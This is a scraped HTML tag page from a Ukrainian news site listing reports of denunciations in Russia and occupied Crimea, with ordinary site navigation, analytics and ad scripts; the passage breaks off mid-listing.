

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B4%D0%BE%D0%BD%D0%BE%D1%81
body_size: 22733
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости донос - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            донос        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718202475--zdav-uchen-u-rf-na-vchitelku-zaveli-kriminalnu-spravu.html"><img src="//uainfo.org/static/img/1/_/1___19369_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718202475--zdav-uchen-u-rf-na-vchitelku-zaveli-kriminalnu-spravu.html">"Здав" учень: у РФ на вчительку завели кримінальну справу за те, що розповіла дітям правду про Бучу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718202475--zdav-uchen-u-rf-na-vchitelku-zaveli-kriminalnu-spravu.html">
                        <div>Жінка показала учням кілька відеороликів наших українських ЗМІ та порівняла РФ із нацистською Німеччиною</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.06.2024, 20:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">614</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718202475--zdav-uchen-u-rf-na-vchitelku-zaveli-kriminalnu-spravu.html#mc-container" data-cackle-channel="497146" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716197832-u-evpatoriyi-siloviki-zatrimali-simeynu-paru-yaka-u-svoemu.html"><img src="//uainfo.org/static/img/1/_/1___18976_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716197832-u-evpatoriyi-siloviki-zatrimali-simeynu-paru-yaka-u-svoemu.html">У Євпаторії силовики затримали сімейну пару, яка у своєму будинку співала українські пісні та вигукувала "Слава Україні!". ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716197832-u-evpatoriyi-siloviki-zatrimali-simeynu-paru-yaka-u-svoemu.html">
                        <div>Донесли на родину сусіди</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.05.2024, 12:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">635</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716197832-u-evpatoriyi-siloviki-zatrimali-simeynu-paru-yaka-u-svoemu.html#mc-container" data-cackle-channel="495767" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1706371569--37-y-rik-nablizhaetsya-okupanti-nakazali-vlasnikam-goteliv.html"><img src="//uainfo.org/static/img/1/_/1___17429_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1706371569--37-y-rik-nablizhaetsya-okupanti-nakazali-vlasnikam-goteliv.html">"37-й рік наближається": окупанти наказали власникам готелів та баз відпочинку доносити на всіх відвідувачів</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1706371569--37-y-rik-nablizhaetsya-okupanti-nakazali-vlasnikam-goteliv.html">
                        <div>Російські загарбники встановлюють на тимчасово окупованих територіях України свої тоталітарні порядки. Зокрема, відтепер власників готелів та баз відп...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.01.2024, 18:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">384</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1706371569--37-y-rik-nablizhaetsya-okupanti-nakazali-vlasnikam-goteliv.html#mc-container" data-cackle-channel="489144" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1706096651-na-kamchattsi-likar-rozpovila-kolegam-shcho-yiyi-vnuki-v-ukrayini.html"><img src="//uainfo.org/static/img/_/_/____32810_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1706096651-na-kamchattsi-likar-rozpovila-kolegam-shcho-yiyi-vnuki-v-ukrayini.html">На Камчатці лікар розповіла колегам, що її внуки в Україні сплять у коридорі через обстріли РФ: її зразу здали поліції</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1706096651-na-kamchattsi-likar-rozpovila-kolegam-shcho-yiyi-vnuki-v-ukrayini.html">
                        <div>На російській Камчатці лікарка розповіла колегам, що її внуки страждають в Україні від російських обстрілів. Медики записали її слова на диктофон і од...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.01.2024, 17:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">847</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1706096651-na-kamchattsi-likar-rozpovila-kolegam-shcho-yiyi-vnuki-v-ukrayini.html#mc-container" data-cackle-channel="488924" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1696269273-olena-stepova-u-rosiyi-zrostayut-panichni-nastroyi-pri-zgaduvanni.html"><img src="//uainfo.org/static/img/f/u/full_10_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1696269273-olena-stepova-u-rosiyi-zrostayut-panichni-nastroyi-pri-zgaduvanni.html">Олена Степова: У Росії зростають панічні настрої при згадуванні України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1696269273-olena-stepova-u-rosiyi-zrostayut-panichni-nastroyi-pri-zgaduvanni.html">
                        <div>На росії почалась ера доносів щодо "националистической и бандеровской символики". До істерики росіян доводять жовто-блакитні дитячі іграшки, пофарбова...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.10.2023, 21:02</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1769</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1696269273-olena-stepova-u-rosiyi-zrostayut-panichni-nastroyi-pri-zgaduvanni.html#mc-container" data-cackle-channel="482109" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1695975159-v-okupovanomu-sevastopoli-zhinka-zayavila-v-politsiyu-na-cholovika-.html"><img src="//uainfo.org/static/img/_/_/____30762_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1695975159-v-okupovanomu-sevastopoli-zhinka-zayavila-v-politsiyu-na-cholovika-.html">В окупованому Севастополі жінка заявила в поліцію на чоловіка, який говорив англійською: подумала, що він шпигун</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
